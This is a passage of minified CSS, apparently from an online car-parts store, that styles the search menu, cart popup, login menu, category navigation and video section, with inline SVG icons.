.contact_info_container .schedule_block .schedule{text-align:center;border-radius:8px;background:#fafafb;padding:12px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .schedule_block .schedule div{font-weight:500;font-size:13px;line-height:18px;color:#737a8e}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .schedule_block .schedule div:not(:last-child){margin-bottom:2px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .separator_block{padding:16px 24px 0;margin-bottom:16px;height:48px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .separator_block .label_or{position:relative;padding:0!important;margin-top:12px;margin-bottom:12px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .separator_block .label_or .middle_separator{background-color:#eaebee;border:0;color:#eaebee;height:1px;margin:0;border-radius:500px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .separator_block .label_or .separator_text{font-weight:600;font-size:13px;line-height:18px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;top:50%;left:50%;transform:translate(-50%,-50%);color:#737a8e;background-color:#fff;width:54px;height:32px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input{padding:0 24px 16px}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input .form-floating input.form-control{box-shadow:none;font-weight:500;font-size:14px;line-height:18px;font-family:Lato!important}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input .form-floating input.form-control::-moz-placeholder{font-family:Lato!important;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input .form-floating input.form-control::placeholder{font-family:Lato!important;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input .form-floating input.form-control::-webkit-input-placeholder{font-family:Lato!important;font-weight:500;font-size:14px;line-height:18px;color:#737a8e}.popup_menu.contact_block .popup_menu_container .popup_menu_tooltip .contact_info_container .callback_tel_input .ui_button{margin-top:16px;width:100%;font-weight:600;font-size:14px;line-height:18px}.callback_success_message{font-family:Lato;display:none;padding-top:8px}.callback_success_message.active{display:block}.callback_success_message .callback_success_icon_block{height:64px;display:flex;align-items:center;justify-content:center}.callback_success_message .callback_success_icon_block .callback_img_container{height:64px;width:64px;background:rgba(101,164,246,.1);border-radius:50%;display:flex;align-items:center;justify-content:center}.callback_success_message .callback_success_icon_block .callback_img_container .callback_bg{width:40px;height:40px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 2px 12px rgba(12,98,213,.2);border-radius:50%}.callback_success_message .callback_text{text-align:center;padding:0 8px 24px}.callback_success_message .callback_text .callback_header_text{margin-top:12px;margin-bottom:8px;font-style:normal;font-weight:700;font-size:18px;line-height:24px;color:#152242}.callback_success_message .callback_text .callback_text_simple span{font-style:normal;font-weight:500;font-size:13px;line-height:20px;color:#737a8e}.callback_success_message .callback_text .callback_text_simple .tel{font-size:14px;font-weight:700;color:#152242}.langage_select_block{display:flex;padding-top:6px;padding-bottom:4px;margin-right:8px}.langage_select_block .language_select_button{display:flex}.langage_select_block .language_select_button .title{padding:4px 3.5px;font-family:Lato;font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#737a8e;cursor:pointer;text-transform:uppercase}.langage_select_block .language_select_button .title.selected_language{color:#fff}.langage_select_block .language_select_button .separator{width:9px;height:24px;position:relative}.langage_select_block .language_select_button .separator:before{content:"";top:4px;left:4px;height:16px;width:1px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='1' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.2' fill-rule='evenodd' clip-rule='evenodd' d='M.5 0c.276 0 .5.326.5.727v14.546C1 15.674.776 16 .5 16s-.5-.326-.5-.727V.727C0 .326.224 0 .5 0z' fill='%23F1F7FE'/%3E%3C/svg%3E")}.categories .catalog_menu_activator.js_categories{transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;outline:none;border:none;display:flex;border-radius:8px;background-color:#0c62d5;padding:0 16px;width:unset;height:unset}.categories .catalog_menu_activator.js_categories img{margin:8px 8px 8px 0}.categories .catalog_menu_activator.js_categories .catalog_menu_text{font-family:Lato;font-weight:600;font-size:15px;line-height:20px;color:#fff;margin:10px 0}.categories .catalog_menu_activator.js_categories:hover{background-color:#1876f2}.search_menu{position:relative}.search_menu.active{z-index:100}.search_menu.active .search_menu_activator{box-shadow:0 0 0 3px rgba(101,164,246,.25);border-radius:8px}.search_menu.active .search_menu_activator .search_button{background-color:#0c62d5}.search_menu.active .search_menu_activator .search_button:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M12.54 13.72a6.25 6.25 0 111.178-1.178l3.538 3.535a.833.833 0 11-1.179 1.179l-3.536-3.537zm.793-4.97a4.583 4.583 0 11-9.166 0 4.583 4.583 0 019.166 0z' fill='%23FFF'/%3E%3C/svg%3E")}.search_menu.searching .search_menu_activator .search_input{border-radius:8px 0 0 0}.search_menu .search_menu_activator{display:flex;width:100%}.search_menu .search_menu_activator .search_input{font-family:Lato;width:calc(100% - 88px);height:40px;background:#f1f7fe;box-shadow:none;border-top-left-radius:8px;border-bottom-left-radius:8px;border-top-right-radius:0;border-bottom-right-radius:0;border:none;padding:12px 0 10px 16px;outline:none}.search_menu .search_menu_activator .search_input:active{outline:none}.search_menu .search_menu_activator .search_button{height:40px;width:48px;position:relative;background:#f1f7fe;border-top-right-radius:8px;border-bottom-right-radius:8px;cursor:pointer;border:none}.search_menu .search_menu_activator .search_button:before{content:"";top:10px;left:14px;width:20px;height:20px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M12.54 13.72a6.25 6.25 0 111.178-1.178l3.538 3.535a.833.833 0 11-1.179 1.179l-3.536-3.537zm.793-4.97a4.583 4.583 0 11-9.166 0 4.583 4.583 0 019.166 0z' fill='%23737A8E'/%3E%3C/svg%3E")}.search_menu .search_menu_activator .clear_button{height:40px;width:48px;position:relative;background:#f1f7fe;cursor:pointer;border:none}.search_menu .search_menu_activator .clear_button:before{content:"";top:10px;left:14px;width:20px;height:20px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='20' height='20' rx='10' fill='%23EFF0F2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.058 7.058a.625.625 0 01.884 0L10 9.116l2.058-2.058a.625.625 0 11.884.884L10.884 10l2.058 2.058a.625.625 0 11-.884.884L10 10.884l-2.058 2.058a.625.625 0 11-.884-.884L9.116 10 7.058 7.942a.625.625 0 010-.884z' fill='%238F95A5' stroke='%238F95A5' stroke-width='.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.search_menu .search_menu_activator.clearable .search_input{width:calc(100% - 96px)}.search_menu .item_list_separator.input_separator{padding:0;width:calc(100% - 48px)}.search_menu .item_list_separator.input_separator hr{margin:0;border:none;height:1px;background-color:#eaebee;color:#eaebee}.search_menu .search_menu_results{background-color:#fff;border-radius:0 0 8px 8px;width:calc(100% - 48px);min-height:132px;max-height:480px;position:absolute;overflow-x:hidden;overflow-y:auto}.search_menu .search_menu_results::-webkit-scrollbar{width:16px;height:4px;background-color:transparent;border-radius:8px!important}.search_menu .search_menu_results::-webkit-scrollbar-track{background:#fff;border-radius:8px!important}.search_menu .search_menu_results::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d5d7dd;opacity:.5;border:6px solid #fff}.search_menu .search_menu_results .search_menu_result_container{position:relative}.search_menu .search_menu_results .search_menu_result_container .item_list_separator{padding:0}.search_menu .search_menu_results .search_menu_result_container .item_list_separator hr{margin:0;border:none;height:1px;background-color:#eaebee;color:#eaebee}.search_menu .search_menu_results .search_menu_result_container .search_block_header{display:flex;justify-content:space-between;padding:25px 16px 8px}.search_menu .search_menu_results .search_menu_result_container .search_block_header .clear_history{font-weight:400;font-size:13px;color:#949494}.search_menu .search_menu_results .search_menu_result_container .search_block_header .clear_history:hover{text-decoration:underline;cursor:pointer;color:#1a77d2}.search_menu .search_menu_results .search_menu_result_container .search_block_header span{text-transform:uppercase;font-weight:700;font-size:12px;line-height:16px;color:#8f95a5}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result{padding-bottom:16px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item{cursor:pointer;display:flex;text-decoration:none}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon{position:relative}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .category_icon_container{margin:12px 12px 0 16px;width:24px;height:24px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .category_icon_container:before{width:24px;height:24px;top:12px;left:16px;position:absolute;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5 11a3 3 0 01-3-3V5a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3H5zm3-2H5a1 1 0 01-1-1V5a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1zM5 22a3 3 0 01-3-3v-3a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3H5zm3-2H5a1 1 0 01-1-1v-3a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1zM16 11a3 3 0 01-3-3V5a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3h-3zm3-2h-3a1 1 0 01-1-1V5a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1z' fill='%23ABAFBB'/%3E%3Cpath d='M17.5 22a4.5 4.5 0 100-9 4.5 4.5 0 000 9z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .service_icon_container{margin:12px 12px 0 16px;width:24px;height:24px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .service_icon_container:before{width:24px;height:24px;top:12px;left:16px;position:absolute;content:"";background-image:url(/images/service.svg)}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .search_icon_container{margin:12px 12px 0 16px;width:24px;height:24px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .search_icon_container:before{width:20px;height:20px;top:14px;left:17px;position:absolute;content:"";background-image:url(/images/search_gray.svg)}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .parts_icon{margin:12px 12px 0 16px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_title{font-weight:500;font-size:16px;line-height:24px;color:#152242;padding:12px 36px 12px 0}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_title.history_title{flex-grow:1}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .remove_history{display:flex;align-items:center;justify-content:center;margin-right:21px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .remove_history .remove_history_btn{font-weight:400;font-size:13px;color:#949494}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .remove_history .remove_history_btn:hover{text-decoration:underline;color:#1a77d2}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item:hover{background-color:#f5f9ff}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item:hover .category_icon .category_icon_container:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5 11a3 3 0 01-3-3V5a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3H5zm3-2H5a1 1 0 01-1-1V5a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1zM5 22a3 3 0 01-3-3v-3a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3H5zm3-2H5a1 1 0 01-1-1v-3a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1zM16 11a3 3 0 01-3-3V5a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3h-3zm3-2h-3a1 1 0 01-1-1V5a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1z' fill='%231876F2'/%3E%3Cpath d='M17.5 22a4.5 4.5 0 100-9 4.5 4.5 0 000 9z' fill='%231876F2'/%3E%3C/svg%3E")}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item:hover .category_icon .service_icon_container:before{background-image:url(/images/service.svg)}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item:hover .category_title{color:#0c62d5}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item{text-decoration:none;display:flex}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item .item_image{padding:6px 12px 0 16px}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item .item_image img{width:60px;height:60px;border-radius:6px;-o-object-fit:contain;object-fit:contain}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item .item_info_block{padding:16px 0}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item .item_info_block .item_title{font-weight:600;font-size:14px;line-height:18px;color:#152242;margin-bottom:4px}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item .item_info_block .item_price{font-weight:600;font-size:13px;line-height:18px;color:#737a8e}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item:hover{background-color:#f5f9ff}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item:hover .item_info_block .item_title{color:#0c62d5}.search_menu .search_menu_results .search_menu_result_container .not_found_block .not_found_emoji{display:flex;padding-top:32px;justify-content:center}.search_menu .search_menu_results .search_menu_result_container .not_found_block .not_found_emoji img{width:32px;height:32px}.search_menu .search_menu_results .search_menu_result_container .not_found_block .not_found_text{display:flex;justify-content:center;padding-top:12px;padding-bottom:32px;font-weight:500;font-size:16px;line-height:24px;color:#152242}.search_menu .search_menu_results .search_menu_result_container .all_results_button_container{bottom:0;padding:24px 137px;position:sticky;width:100%}.search_menu .search_menu_results .search_menu_result_container .all_results_button_container .all_results_button{cursor:pointer;border:none;outline:none;background-color:#0c62d5;display:flex;align-items:center;justify-content:center;font-weight:600;font-size:15px;line-height:20px;padding:14px 0;border-radius:10px;color:#fff;width:100%}.auth_block{position:relative;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#fff}.auth_block .login_block{padding:0;height:40px;outline:none;border:none;background-color:#152242;color:#fff;display:flex;border-radius:8px;cursor:pointer;transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out}.auth_block .login_block img{margin:8px 4px 8px 12px}.auth_block .login_block .login_title,.auth_block .login_block .user_name_label{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:Lato;font-weight:600;font-size:13px;line-height:18px;padding:12px 14px 10px 0;color:#fff}.auth_block .login_block:hover{background-color:#1b3560}.customer_menu_popup{z-index:50;top:68px;position:absolute;width:220px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px}.customer_menu_popup .user_cabinet_links{padding:12px 0}.customer_menu_popup .user_cabinet_links .cabinet_section{padding:0;display:flex}.customer_menu_popup .user_cabinet_links .cabinet_section .section_icon{height:44px;padding:12px 8px 12px 24px}.customer_menu_popup .user_cabinet_links .cabinet_section .section_icon img{width:20px;height:20px}.customer_menu_popup .user_cabinet_links .cabinet_section .section_title{padding:14px 16px 12px 0;font-family:Lato;font-weight:700;font-size:14px;line-height:18px;color:#152242}.customer_menu_popup .user_cabinet_links .cabinet_section:hover{cursor:pointer;background-color:#ecf4fe}.customer_menu_popup .user_cabinet_links .cabinet_section:hover .section_title{color:#0c62d5}.customer_menu_popup a.user_logout{cursor:pointer;border-radius:0 0 12px 12px;padding:15px 0;display:flex;justify-content:center;background-color:#fafafb;color:#f53643}.customer_menu_popup a.user_logout:hover{background-color:#f4f5f7}.cart_block{font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#fff;position:relative}.cart_block .cart_block_button{transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out;height:40px;display:flex;border-radius:8px;outline:none;border:none;background-color:#152242;padding:0;cursor:pointer}.cart_block .cart_block_button .cart_icon_container{position:relative;margin:9px 8px 9px 10px;height:22px;width:22px}.cart_block .cart_block_button .cart_icon_container .cart_count_label{top:-7px;right:-6px;position:absolute;height:18px;width:18px;background-color:#3e8df4;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:11px;line-height:18px}.cart_block .cart_block_button .cart_title{font-family:Lato;font-weight:600;font-size:14px;line-height:18px;color:#f1f7fe;padding:11px 14px 11px 0}.cart_block .cart_block_button:hover{background-color:#1b3560}.cart_block .popup_cart_tooltip{position:absolute;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;z-index:15;background-color:#fff;width:453px;right:0;top:48px}.cart_block .popup_cart_tooltip .cart_items_container .cart_title{padding:24px 24px 20px}.cart_block .popup_cart_tooltip .cart_items_container .cart_title span{font-weight:700;font-size:20px;line-height:26px;color:#152242}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper{max-height:290px;overflow-y:auto}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper::-webkit-scrollbar{width:16px;height:4px;background-color:transparent;border-radius:8px!important}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper::-webkit-scrollbar-track{background:#fff;border-radius:8px!important}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d5d7dd;opacity:.5;border:6px solid #fff}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container{padding:0 24px}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line{display:flex}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_image{width:60px;height:60px;margin-right:12px}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_image img{height:60px}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_info{flex-shrink:1;max-width:244px;padding:10px 12px 10px 0}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_info .item_title{color:#152242;font-weight:600;font-size:14px;line-height:18px;margin-bottom:4px;max-width:248px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_info .price_count_info{display:flex;font-weight:600;font-size:14px;line-height:18px;color:#737a8e}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_info .price_count_info .item_price{width:80px;margin-right:16px}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_price_block{flex-grow:1;min-width:72px;font-weight:700;font-size:18px;line-height:24px;color:#152242;padding:18px 0;white-space:nowrap;display:flex;justify-content:flex-end}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_price_block .isGift{font-size:14px;color:#737a8e}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_list_separator{padding:12px 0}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_list_separator hr{margin:0;border:none;height:1px;background-color:#eaebee;color:#eaebee}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container:last-child .item_list_separator{display:none}.cart_block .popup_cart_tooltip .cart_items_container .cart_actions{font-family:Lato;padding:32px 24px 24px;display:flex;justify-content:space-between}.cart_block .popup_cart_tooltip .cart_items_container .cart_actions .to_cart{font-weight:600;font-size:14px;line-height:18px;padding:11px 16px}.cart_block .popup_cart_tooltip .cart_items_container .cart_actions .total_info{display:flex}.cart_block .popup_cart_tooltip .cart_items_container .cart_actions .total_info .total_price{font-weight:700;font-size:18px;line-height:24px;color:#152242;padding:8px 16px 8px 0}.cart_block .popup_cart_tooltip .cart_items_container .cart_actions .total_info .to_checkout{padding:11px 16px;font-weight:600;font-size:14px;line-height:18px}@media screen and (max-width:1050px){.cart_container{margin-right:6px}.cart_container .cart_block_button .cart_icon_container{margin-right:12px;margin-left:12px}.cart_container .cart_block_button .cart_title{display:none}}.car_widget_activator{max-width:256px;transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out;cursor:pointer;display:flex;outline:none;border:none;background-color:#0c62d5;border-radius:8px;padding:0;margin-right:32px}.car_widget_activator img{margin-left:8px}.car_widget_activator .car_widget_button_text{font-family:Lato;font-weight:600;font-size:14px;line-height:18px;padding:12px 16px 10px 0;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:228px}.car_widget_activator:hover{background-color:#1876f2}.car_widget_activator.is_car{background:#1b3560}.car_widget_activator.is_car:hover{background:#1e3d70}.speech-recognition{background:#f1f7fe}@media (max-width:800px){.speech-recognition{background:#fff}}.speech-recognition .start-speech-btn{width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer}.speech-recognition .start-speech-btn img{width:17px}.speech-recognition .speech-record-popup{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:14;display:flex;align-items:center;justify-content:center}.speech-recognition .speech-record-popup .speech-record-popup_container{border-radius:8px;background:#fff;padding:15px;display:flex;flex-direction:column;align-items:center}.speech-recognition .speech-record-popup .speech-record-popup_container .mic-wrapper{border:1px solid #000;border-radius:50%;padding:10px;display:flex;align-items:center;justify-content:center;margin-bottom:15px}.speech-recognition .speech-record-popup .speech-record-popup_container .mic-wrapper img{width:40px}@media (max-width:800px){.speech-recognition .speech-record-popup .speech-record-popup_container .mic-wrapper img{width:25px}}.speech-recognition .speech-record-popup .speech-record-popup_container .text{text-align:center}.main-nav-cart-slider_section{display:flex}.main-nav-cart-slider_section .categories_nav_block{width:350px}.main-nav-cart-slider_section .categories_nav_block .hover_overflow{position:absolute;left:0;top:0;width:100%;height:200vh;background:#000;opacity:.5;z-index:12}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper{font-family:Lato;transition:.5s;display:flex;position:relative;width:100%;max-width:1376px;background:#fff;border-radius:0 0 12px 12px;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);z-index:13}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column{padding:20px 0;width:350px;z-index:21}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .category_name{cursor:pointer;display:flex;flex-direction:row;justify-content:space-between;padding:10px 32px;transition:none!important}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .category_name p{font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#152242}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .category_name .menu_arrow_icon{position:relative}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .category_name .menu_arrow_icon:before{top:4px;content:"";position:absolute;height:12px;width:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.22.97a.75.75 0 000 1.06L7.19 6 3.22 9.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06L4.28.97a.75.75 0 00-1.06 0z' fill='%23D8DAE0'/%3E%3C/svg%3E")}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .active{background:#f5f9ff}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .active p{color:#0c62d5}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .active .menu_arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.22.97a.75.75 0 000 1.06L7.19 6 3.22 9.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06L4.28.97a.75.75 0 00-1.06 0z' fill='%233E8DF4'/%3E%3C/svg%3E")}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns{position:absolute;top:0;border-radius:0 0 12px 12px;z-index:20;background:#fff;left:0;padding-left:350px;width:1376px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns.open{min-height:640px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns::-webkit-scrollbar{width:6px;background-color:transparent}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns::-webkit-scrollbar-track{background-color:#eaebee}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns::-webkit-scrollbar-thumb{border-radius:2px;background-color:#8f95a5}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .blue{color:#1e7be2}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item{height:100%;width:100%;display:flex;flex-direction:row;justify-content:space-between;border-left:1px solid #eaebee}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column{padding:20px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column:last-child{border-right:none}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column p{font-style:normal;font-weight:700;font-size:18px;line-height:24px;margin-bottom:15px;margin-top:30px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column p:hover{color:#1e7be2}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column p:first-child{margin-top:0}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column ul{margin-bottom:15px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column ul li a{display:block;font-style:normal;font-weight:500;font-size:14px;line-height:22px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column ul li a:hover{color:#1e7be2}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column.column-2{-moz-columns:2;column-count:2;width:calc(100% - 341px)}@media screen and (max-width:1366px){.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column.column-2{width:100%}}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column.column-3{width:100%;-moz-columns:3;column-count:3}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column.column-4{width:100%;-moz-columns:4;column-count:4}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column .subcategory-block{-moz-column-break-inside:avoid;break-inside:avoid-column;overflow:hidden}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex{display:flex;width:100%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-2{width:calc(100% - 341px)}@media screen and (max-width:1366px){.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-2{width:100%}}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-2 .column-flex-wrapper{width:50%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-3{width:100%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-3 .column-flex-wrapper{width:33.3333%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-4{width:100%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-4 .column-flex-wrapper{width:25%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex-wrapper:not(:last-child){margin-right:8px}.main-nav-cart-slider_section .categories_nav_block_mobile{display:none}.main-nav-cart-slider_section .cart_and_slider_wrapper{margin-left:32px;width:100%;max-width:994px}.video_section{width:100%}.video_section .video_section_title{font-size:24px;line-height:28px;margin:24px 0;font-weight:700;display:flex;align-items:center}.video_section .video_section_title img{margin-left:4px;height:24px}.video_section .video_player_container{width:100%;position:relative}.video_section .video_player_container video{width:100%;border-radius:12px}.video_section .video_player_container #video_player_play_btn{position:absolute;cursor:pointer;left:50%;top:50%;transform:translate(-50%,-50%);width:120px;height:120px;background:hsla(0,0%,100%,.138);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);display:flex;border-radius:50%}.video_section .video_player_container #video_player_play_btn 